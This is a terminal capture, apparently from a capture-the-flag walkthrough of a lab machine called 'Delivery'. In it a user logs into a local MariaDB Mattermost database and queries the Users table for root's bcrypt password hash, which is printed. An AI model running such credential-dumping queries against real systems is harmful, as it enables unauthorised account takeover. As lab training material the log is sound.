 maildeliverer@Delivery:~$ mysql -u mmuser -D mattermost -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 4227
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [mattermost]> select * from users;
ERROR 1146 (42S02): Table 'mattermost.users' doesn't exist
MariaDB [mattermost]>
MariaDB [mattermost]>
MariaDB [mattermost]> SELECT username, password FROM Users WHERE username = 'root';
| username | password |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
1 row in set (0.000 sec)